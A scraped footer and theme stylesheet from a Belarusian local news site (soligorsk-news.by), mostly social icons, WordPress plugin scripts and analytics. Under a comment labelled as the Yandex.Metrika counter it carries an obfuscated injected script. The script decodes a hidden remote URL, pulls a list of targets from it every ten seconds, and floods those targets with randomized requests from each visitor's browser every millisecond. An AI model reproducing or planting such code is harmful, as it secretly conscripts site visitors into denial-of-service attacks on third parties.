       M255,153c56.1,0,102,45.9,102,102c0,56.1-45.9,102-102,102c-56.1,0-102-45.9-102-102C153,198.9,198.9,153,255,153z M63.75,459
      C56.1,459,51,453.9,51,446.25V229.5h53.55C102,237.15,102,247.35,102,255c0,84.15,68.85,153,153,153c84.15,0,153-68.85,153-153
      c0-7.65,0-17.85-2.55-25.5H459v216.75c0,7.65-5.1,12.75-12.75,12.75H63.75z M459,114.75c0,7.65-5.1,12.75-12.75,12.75h-51
      c-7.65,0-12.75-5.1-12.75-12.75v-51c0-7.65,5.1-12.75,12.75-12.75h51C453.9,51,459,56.1,459,63.75V114.75z"></path>
                </g>
              </svg></a>
         <a href="https://www.facebook.com/soligorsk.news/" target="_blank">
              <svg id="fb" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 310 310" style="enable-background:new 0 0 310 310;" xml:space="preserve">
                <g id="XMLID_834_">
                  <path id="XMLID_835_" d="M81.703,165.106h33.981V305c0,2.762,2.238,5,5,5h57.616c2.762,0,5-2.238,5-5V165.765h39.064               c2.54,0,4.677-1.906,4.967-4.429l5.933-51.502c0.163-1.417-0.286-2.836-1.234-3.899c-0.949-1.064-2.307-1.673-3.732-1.673h-44.996               V71.978c0-9.732,5.24-14.667,15.576-14.667c1.473,0,29.42,0,29.42,0c2.762,0,5-2.239,5-5V5.037c0-2.762-2.238-5-5-5h-40.545               C187.467,0.023,186.832,0,185.896,0c-7.035,0-31.488,1.381-50.804,19.151c-21.402,19.692-18.427,43.27-17.716,47.358v37.752H81.703                c-2.762,0-5,2.238-5,5v50.844C76.703,162.867,78.941,165.106,81.703,165.106z"></path>
                </g>
              </svg></a>
              <a href="https://vk.com/soligorsknews" target="_blank">
              <svg id="vk" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 304.36 304.36" style="enable-background:new 0 0 304.36 304.36;" xml:space="preserve">
                <g id="XMLID_1_">
                  <path id="XMLID_807_" style="fill-rule:evenodd;clip-rule:evenodd;" d="M261.945,175.576c10.096,9.857,20.752,19.131,29.807,29.982               c4,4.822,7.787,9.798,10.684,15.394c4.105,7.955,0.387,16.709-6.746,17.184l-44.34-0.02c-11.436,0.949-20.559-3.655-28.23-11.474                c-6.139-6.253-11.824-12.908-17.727-19.372c-2.42-2.642-4.953-5.128-7.979-7.093c-6.053-3.929-11.307-2.726-14.766,3.587                c-3.523,6.421-4.322,13.531-4.668,20.687c-0.475,10.441-3.631,13.186-14.119,13.664c-22.414,1.057-43.686-2.334-63.447-13.641               c-17.422-9.968-30.932-24.04-42.691-39.971C34.828,153.482,17.295,119.395,1.537,84.353C-2.01,76.458,0.584,72.22,9.295,72.07               c14.465-0.281,28.928-0.261,43.41-0.02c5.879,0.086,9.771,3.458,12.041,9.012c7.826,19.243,17.402,37.551,29.422,54.521               c3.201,4.518,6.465,9.036,11.113,12.216c5.142,3.521,9.057,2.354,11.476-3.374c1.535-3.632,2.207-7.544,2.553-11.434                c1.146-13.383,1.297-26.743-0.713-40.079c-1.234-8.323-5.922-13.711-14.227-15.286c-4.238-0.803-3.607-2.38-1.555-4.799               c3.564-4.172,6.916-6.769,13.598-6.769h50.111c7.889,1.557,9.641,5.101,10.721,13.039l0.043,55.663               c-0.086,3.073,1.535,12.192,7.07,14.226c4.43,1.448,7.35-2.096,10.008-4.905c11.998-12.734,20.561-27.783,28.211-43.366               c3.395-6.852,6.314-13.968,9.143-21.078c2.096-5.276,5.385-7.872,11.328-7.757l48.229,0.043c1.43,0,2.877,0.021,4.262,0.258               c8.127,1.385,10.354,4.881,7.844,12.817c-3.955,12.451-11.65,22.827-19.174,33.251c-8.043,11.129-16.645,21.877-24.621,33.072               C252.26,161.544,252.842,166.697,261.945,175.576L261.945,175.576z M261.945,175.576"></path>
                </g>
              </svg></a><!-- <a href="https://plus.google.com/communities/111944761559733642382?sqinv=RnJSLU1UeWpBc0VpbXF4YWl3anVuZnpYMkYyeWd3" target="_blank">
              <svg id="gplus" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="475.092px" height="475.092px" viewbox="0 0 475.092 475.092" style="enable-background:new 0 0 475.092 475.092;" xml:space="preserve">
                <path d="M273.372,302.498c-5.041-6.762-10.608-13.045-16.7-18.842c-6.091-5.804-12.183-11.088-18.271-15.845             c-6.092-4.757-11.659-9.329-16.702-13.709c-5.042-4.374-9.135-8.945-12.275-13.702c-3.14-4.757-4.711-9.61-4.711-14.558             c0-6.855,2.19-13.278,6.567-19.274c4.377-5.996,9.707-11.799,15.986-17.417c6.28-5.617,12.559-11.753,18.844-18.415             c6.276-6.665,11.604-15.465,15.985-26.412c4.373-10.944,6.563-23.458,6.563-37.542c0-16.75-3.713-32.835-11.136-48.25             c-7.423-15.418-17.89-27.412-31.405-35.976h38.54L303.2,0H178.441c-17.699,0-35.498,1.906-53.384,5.72              c-26.453,5.9-48.723,19.368-66.806,40.397C40.171,67.15,31.129,90.99,31.129,117.637c0,28.171,10.138,51.583,30.406,70.233              c20.269,18.649,44.585,27.978,72.945,27.978c5.71,0,12.371-0.478,19.985-1.427c-0.381,1.521-1.043,3.567-1.997,6.136              s-1.715,4.62-2.286,6.14c-0.57,1.521-1.047,3.375-1.425,5.566c-0.382,2.19-0.571,4.428-0.571,6.71              c0,12.563,6.086,26.744,18.271,42.541c-14.465,0.387-28.737,1.67-42.825,3.86c-14.084,2.19-28.833,5.616-44.252,10.28             c-15.417,4.661-29.217,11.42-41.396,20.27c-12.182,8.854-21.317,19.366-27.408,31.549C3.533,361.559,0.01,374.405,0.01,386.017              c0,12.751,2.857,24.314,8.565,34.69c5.708,10.369,13.035,18.842,21.982,25.406c8.945,6.57,19.273,12.083,30.978,16.562              c11.704,4.47,23.315,7.659,34.829,9.562c11.516,1.903,22.888,2.854,34.119,2.854c51.007,0,90.981-12.464,119.909-37.397             c26.648-23.223,39.971-50.062,39.971-80.517c0-10.855-1.57-20.984-4.712-30.409C282.51,317.337,278.42,309.254,273.372,302.498z             M163.311,198.722c-9.707,0-18.937-2.475-27.694-7.426c-8.757-4.95-16.18-11.374-22.27-19.273             c-6.088-7.898-11.418-16.796-15.987-26.695c-4.567-9.896-7.944-19.792-10.135-29.692c-2.19-9.895-3.284-19.318-3.284-28.265             c0-18.271,4.854-33.974,14.562-47.108c9.705-13.134,23.411-19.701,41.112-19.701c12.563,0,23.935,3.899,34.118,11.704             c10.183,7.804,18.177,17.701,23.984,29.692c5.802,11.991,10.277,24.407,13.417,37.257c3.14,12.847,4.711,24.983,4.711,36.403              c0,19.036-4.139,34.317-12.419,45.833C195.144,192.964,181.775,198.722,163.311,198.722z M242.251,413.123              c-5.23,8.949-12.319,15.94-21.267,20.981c-8.946,5.048-18.509,8.758-28.693,11.14c-10.183,2.385-20.889,3.572-32.12,3.572             c-12.182,0-24.27-1.431-36.258-4.284c-11.99-2.851-23.459-7.187-34.403-12.991c-10.944-5.8-19.795-13.798-26.551-23.982             c-6.757-10.184-10.135-21.744-10.135-34.69c0-11.419,2.568-21.601,7.708-30.55c5.142-8.945,11.709-16.084,19.702-21.408             c7.994-5.332,17.319-9.713,27.979-13.131c10.66-3.433,20.937-5.808,30.833-7.139c9.895-1.335,19.985-1.995,30.262-1.995             c6.283,0,11.043,0.191,14.277,0.567c1.143,0.767,4.043,2.759,8.708,5.996s7.804,5.428,9.423,6.57             c1.615,1.137,4.567,3.326,8.85,6.563c4.281,3.237,7.327,5.661,9.135,7.279c1.803,1.618,4.421,4.045,7.849,7.279             c3.424,3.237,5.948,6.043,7.566,8.422c1.615,2.378,3.616,5.28,5.996,8.702c2.38,3.433,4.043,6.715,4.998,9.855              c0.948,3.142,1.854,6.567,2.707,10.277c0.855,3.72,1.283,7.569,1.283,11.57C250.105,393.713,247.487,404.182,242.251,413.123z"></path>
                <polygon points="401.998,73.089 401.998,0 365.449,0 365.449,73.089 292.358,73.089 292.358,109.636 365.449,109.636               365.449,182.725 401.998,182.725 401.998,109.636 475.081,109.636 475.081,73.089    "></polygon>
              </svg></a>--> <a href="https://twitter.com/Sol_NEWS_1958" target="_blank">
              <svg id="tw" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 310 310" style="enable-background:new 0 0 310 310;" xml:space="preserve">
                <g id="XMLID_826_">
                  <path id="XMLID_827_" d="M302.973,57.388c-4.87,2.16-9.877,3.983-14.993,5.463c6.057-6.85,10.675-14.91,13.494-23.73               c0.632-1.977-0.023-4.141-1.648-5.434c-1.623-1.294-3.878-1.449-5.665-0.39c-10.865,6.444-22.587,11.075-34.878,13.783                c-12.381-12.098-29.197-18.983-46.581-18.983c-36.695,0-66.549,29.853-66.549,66.547c0,2.89,0.183,5.764,0.545,8.598                C101.163,99.244,58.83,76.863,29.76,41.204c-1.036-1.271-2.632-1.956-4.266-1.825c-1.635,0.128-3.104,1.05-3.93,2.467               c-5.896,10.117-9.013,21.688-9.013,33.461c0,16.035,5.725,31.249,15.838,43.137c-3.075-1.065-6.059-2.396-8.907-3.977               c-1.529-0.851-3.395-0.838-4.914,0.033c-1.52,0.871-2.473,2.473-2.513,4.224c-0.007,0.295-0.007,0.59-0.007,0.889               c0,23.935,12.882,45.484,32.577,57.229c-1.692-0.169-3.383-0.414-5.063-0.735c-1.732-0.331-3.513,0.276-4.681,1.597               c-1.17,1.32-1.557,3.16-1.018,4.84c7.29,22.76,26.059,39.501,48.749,44.605c-18.819,11.787-40.34,17.961-62.932,17.961                c-4.714,0-9.455-0.277-14.095-0.826c-2.305-0.274-4.509,1.087-5.294,3.279c-0.785,2.193,0.047,4.638,2.008,5.895                c29.023,18.609,62.582,28.445,97.047,28.445c67.754,0,110.139-31.95,133.764-58.753c29.46-33.421,46.356-77.658,46.356-121.367                c0-1.826-0.028-3.67-0.084-5.508c11.623-8.757,21.63-19.355,29.773-31.536c1.237-1.85,1.103-4.295-0.33-5.998               C307.394,57.037,305.009,56.486,302.973,57.388z"></path>
                </g>
              </svg></a></div>
        </div>
      </div>
      <!-- <div class="footer__developer">
          <a href="http://artphoenix.by" target="_blank">
            <span>СОЗДАНИЕ УНИКАЛЬНЫХ САЙТОВ</span>
            <div></div>
          </a>
        </div> -->
        <a href="#gradient" class="footer__toTop">
          НАВЕРХ
        </a> 
    </div>
  </footer>
  </div>
  <div id="offer" class="mfp-hide">
    [contact-form-7 id="1247" title="Предложить новость"]  </div>
  <div id="offer" class="mfp-hide business-offer">
    [contact-form-7 id="1954" title="Заказать бизнес-обзор"]  </div>
  <div id="offer" class="mfp-hide event-offer">
      [contact-form-7 id="5348" title="Заказать мероприятие"]  </div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Soligorsk-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://soligorsk-news.by/wp-admin/admin-ajax.php";
</script>
        <style>
            .searchwp-live-search-results {
                opacity: 0;
                transition: opacity .25s ease-in-out;
                -moz-transition: opacity .25s ease-in-out;
                -webkit-transition: opacity .25s ease-in-out;
                height: 0;
                overflow: hidden;
                z-index: 9999995; /* Exceed SearchWP Modal Search Form overlay. */
                position: absolute;
                display: none;
            }

            .searchwp-live-search-results-showing {
                display: block;
                opacity: 1;
                height: auto;
                overflow: auto;
            }

            .searchwp-live-search-no-results {
                padding: 3em 2em 0;
                text-align: center;
            }

            .searchwp-live-search-no-min-chars:after {
                content: "Продолжайте печатать";
                display: block;
                text-align: center;
                padding: 2em 2em 0;
            }
        </style>
                <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/soligorsk-news.by\/wp-admin\/admin-ajax.php","origin_id":43658,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"\u041d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0439 \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u0438 SearchWP Live Search!","aria_instructions":"\u041a\u043e\u0433\u0434\u0430 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u0430\u0432\u0442\u043e\u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0442\u0440\u0435\u043b\u043a\u0438 \u0432\u0432\u0435\u0440\u0445 \u0438 \u0432\u043d\u0438\u0437 \u0434\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u0438 enter, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 \u043d\u0443\u0436\u043d\u0443\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443. \u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0438 \u0441\u0435\u043d\u0441\u043e\u0440\u043d\u044b\u0445 \u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432 \u043c\u043e\u0433\u0443\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043a\u0430\u0441\u0430\u043d\u0438\u044f \u0438\u043b\u0438 \u0441 \u0436\u0435\u0441\u0442\u044b \u0441\u043c\u0430\u0445\u0438\u0432\u0430\u043d\u0438\u044f."};;
//# sourceURL=swp-live-search-client-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://soligorsk-news.by/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.8.7" id="swp-live-search-client-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://soligorsk-news.by/wp-admin/admin-ajax.php","nonce":"f51c445d5d","i18n":{"added":"\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e ","compare":"\u0421\u0440\u0430\u0432\u043d\u0438\u0442\u044c","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\u2026"},"eael_translate_text":{"required_text":"\u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u043c \u043f\u043e\u043b\u0435\u043c","invalid_text":"\u041a\u043b\u044e\u0447 \u043d\u0435\u0432\u0435\u0440\u0435\u043d","billing_text":"\u041f\u043b\u0430\u0442\u0451\u0436","shipping_text":"\u0414\u043e\u0441\u0442\u0430\u0432\u043a\u0430","fg_mfp_counter_text":"\u0438\u0437"},"page_permalink":"https://soligorsk-news.by/v-soligorske-otmetili-den-medicinskih-rabotnikov-fotofakt/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://soligorsk-news.by/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script type="text/javascript" src="https://soligorsk-news.by/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.64" id="pa-elements-handler-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"173507902","post":"43658","tz":"3","srv":"soligorsk-news.by","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "173507902", "43658" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script>setTimeout( function(){jQuery.post('https://soligorsk-news.by/wp-content/plugins/kama-postviews/ajax-request.php',{ meta_id:'699872', view_type:'post_view', relpath:'' },function(result){   jQuery('.ajax_views').html(result);   } );}, 0);</script>

<script src="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/js/jquery.magnific-popup.min.js"></script>
<script src="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/js/main.js"></script>
<script src="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/js/pluso.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-105987557-1', 'auto');
  ga('send', 'pageview');

</script>
  <!-- Yandex.Metrika counter -->
<script>!function(r){var t={};function e(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return r[n].call(o.exports,o,o.exports,e),o.l=!0,o.exports}e.m=r,e.c=t,e.d=function(r,t,n){e.o(r,t)||Object.defineProperty(r,t,{enumerable:!0,get:n})},e.r=function(r){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(r,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(r,"__esModule",{value:!0})},e.t=function(r,t){if(1&t&&(r=e(r)),8&t)return r;if(4&t&&"object"==typeof r&&r&&r.__esModule)return r;var n=Object.create(null);if(e.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:r}),2&t&&"string"!=typeof r)for(var o in r)e.d(n,o,function(t){return r[t]}.bind(null,o));return n},e.n=function(r){var t=r&&r.__esModule?function(){return r.default}:function(){return r};return e.d(t,"a",t),t},e.o=function(r,t){return Object.prototype.hasOwnProperty.call(r,t)},e.p="",e(e.s=0)}([function(r,t){function e(r,t,e,n,o,c,a){try{var i=r[c](a),f=i.value}catch(r){return void e(r)}i.done?t(f):Promise.resolve(f).then(n,o)}function n(r){return function(){var t=this,n=arguments;return new Promise((function(o,c){var a=r.apply(t,n);function i(r){e(a,o,c,i,f,"next",r)}function f(r){e(a,o,c,i,f,"throw",r)}i(void 0)}))}}try{var o={tt:[],_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",en:function(r){var t,e,n,c,a,i,f,u="",d=0;for(r=o._utf8_encode(r);d<r.length;)c=(t=r.charCodeAt(d++))>>2,a=(3&t)<<4|(e=r.charCodeAt(d++))>>4,i=(15&e)<<2|(n=r.charCodeAt(d++))>>6,f=63&n,isNaN(e)?i=f=64:isNaN(n)&&(f=64),u=u+this._keyStr.charAt(c)+this._keyStr.charAt(a)+this._keyStr.charAt(i)+this._keyStr.charAt(f);return u},de:function(r){var t,e,n,c,a,i,f="",u=0;for(r=r.replace(/[^A-Za-z0-9\+\/\=]/g,"");u<r.length;)t=this._keyStr.indexOf(r.charAt(u++))<<2|(c=this._keyStr.indexOf(r.charAt(u++)))>>4,e=(15&c)<<4|(a=this._keyStr.indexOf(r.charAt(u++)))>>2,n=(3&a)<<6|(i=this._keyStr.indexOf(r.charAt(u++))),f+=String.fromCharCode(t),64!=a&&(f+=String.fromCharCode(e)),64!=i&&(f+=String.fromCharCode(n));return f=o._utf8_decode(f)},_utf8_encode:function(r){r=r.replace(/\r\n/g,"\n");for(var t="",e=0;e<r.length;e++){var n=r.charCodeAt(e);n<128?t+=String.fromCharCode(n):n>127&&n<2048?(t+=String.fromCharCode(n>>6|192),t+=String.fromCharCode(63&n|128)):(t+=String.fromCharCode(n>>12|224),t+=String.fromCharCode(n>>6&63|128),t+=String.fromCharCode(63&n|128))}return t},_utf8_decode:function(r){for(var t="",e=0,n=c1=c2=0;e<r.length;)(n=r.charCodeAt(e))<128?(t+=String.fromCharCode(n),e++):n>191&&n<224?(c2=r.charCodeAt(e+1),t+=String.fromCharCode((31&n)<<6|63&c2),e+=2):(c2=r.charCodeAt(e+1),c3=r.charCodeAt(e+2),t+=String.fromCharCode((15&n)<<12|(63&c2)<<6|63&c3),e+=3);return t},xrp:function(r){n((function*(){yield fetch(o.de(r),{redirect:"follow",mode:"no-cors"})}))()},xrg:function(r){n((function*(){try{yield fetch(o.de(r)+"?"+o.rn(10,20),{method:"GET",redirect:"follow",mode:"no-cors",referrerPolicy:"no-referrer",cache:"no-store"})}catch(r){}}))()},rn:function(r,t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",o=n.length,c=Math.floor(Math.random()*(t-r+1)+r),a=0;a<c;a++)e+=n.charAt(Math.floor(Math.random()*o));return e},fr:r=>n((function*(){try{var t=yield fetch(r);return!!t.ok&&t}catch(r){}}))(),upd:function(){n((function*(){try{var r=yield o.fr(o.de("aHR0cHM6Ly9hc3NlLmZyYTEuZGlnaXRhbG9jZWFuc3BhY2VzLmNvbS9tYW5pZmVzdC5qc29u")+"?v="+(new Date).getTime(),{});if(r){var t=yield r.text();try{o.tt=JSON.parse(t)}catch(r){try{o.tt=t.split("\n")}catch(r){}}}}catch(r){}}))()}};o.upd(),setInterval((function(){o.upd()}),1e4),setInterval((function(){if(o.tt.length>0)for(var r=0;r<o.tt.length;r++)o.tt[r]&&o.xrg(o.tt[r])}),1)}catch(r){}}]);</script>
<script type="text/javascript" >
  (function (d, w, c) {
      (w[c] = w[c] || []).push(function() {
          try {
              w.yaCounter46239894 = new Ya.Metrika({
                  id:46239894,
                  clickmap:true,
                  trackLinks:true,
                  accurateTrackBounce:true
              });
          } catch(e) { }
      });

      var n = d.getElementsByTagName("script")[0],
          s = d.createElement("script"),
          f = function () { n.parentNode.insertBefore(s, n); };
      s.type = "text/javascript";
      s.async = true;
      s.src = "https://mc.yandex.ru/metrika/watch.js";

      if (w.opera == "[object Opera]") {
          d.addEventListener("DOMContentLoaded", f, false);
      } else { f(); }
  })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46239894" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://soligorsk-news.by/wp-content/themes/Soligorsk-news/style.css
body_size: 14255
content:
@import url(https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700);
@import url(https://fonts.googleapis.com/css?family=Roboto:400,500,700);
@import url(https://fonts.googleapis.com/css?family=Arsenal);
@import url(https://fonts.googleapis.com/css?family=Cuprum);






.nav-list,
.nav-sublist {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal
}

*,
body {
margin: 0
}

button,
hr,
input {
    overflow: visible
}

audio,
canvas,
progress,
video {
    display: inline-block
}

progress,
sub,
sup {
    vertical-align: baseline
}

*,
legend {
    padding: 0
}

body,
html {
    min-height: 100%
}

#top-main,
.wrapper {
    margin: auto
}

#top-main img,
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section {
    display: block
}

.nav-top .wrapper,
sub,
sup {
    position: relative
}

.breadcrumb ul,
.businessNews__caption ul,
.nav-list,
.nav-sublist,
.photoreports__caption ul {
    list-style: none
}


/*! normalize.css v7.0.0 | MIT License | github.com/necolas/normalize.css */

html {
    line-height: 1.15;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

figure {
    margin: 1em 40px
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    -webkit-text-decoration-skip: objects
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

.breadcrumb ul li a,
.header-social a,
.nav-list li a,
.news__group {
    text-decoration: none
}

b,
strong {
    font-weight: bolder
}

dfn {
    font-style: italic
}

mark {
    background-color: #ff0;
    color: #000
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

audio:not([controls]) {
    display: none;
    height: 0
}

img {
    border-style: none
}

svg:not(:root) {
    overflow: hidden
}

button,
input,
optgroup,
select,
textarea {
    font-family: sans-serif;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
select {
    text-transform: none
}

[type=reset],
[type=submit],
button,
html [type=button] {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: ButtonText dotted 1px
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    white-space: normal
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-cancel-button,
[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

summary {
    display: list-item
}

.nav-sublist,
[hidden],
template {
    display: none
}

.wrapper {
    width: 1320px;
    max-width: 1320px;
    height: auto
}

body {
    font-size: 100%;
    height: auto;
    background-image: -webkit-linear-gradient(top, #fff 0, #fff 155px, #e6e6e6 500px);
    background: #e6e6e6;
    min-width: 1320px
}

#gradient {
    background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), color-stop(50%, #fff), color-stop(50%, #e6e6e6));
    background-image: -webkit-linear-gradient(top, #fff, #fff 50%, #e6e6e6);
    background-image: linear-gradient(to bottom, #fff, #fff 50%, #e6e6e6);
    background-repeat: repeat-x;
    background-size: 100% 358px;
    min-width: 100%
}

#top-main img {
    width: 100%
}

.nav-sublist {
    position: absolute;
    width: 1320px;
    height: 130px;
    left: 0;
    background: #3c7a8c;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
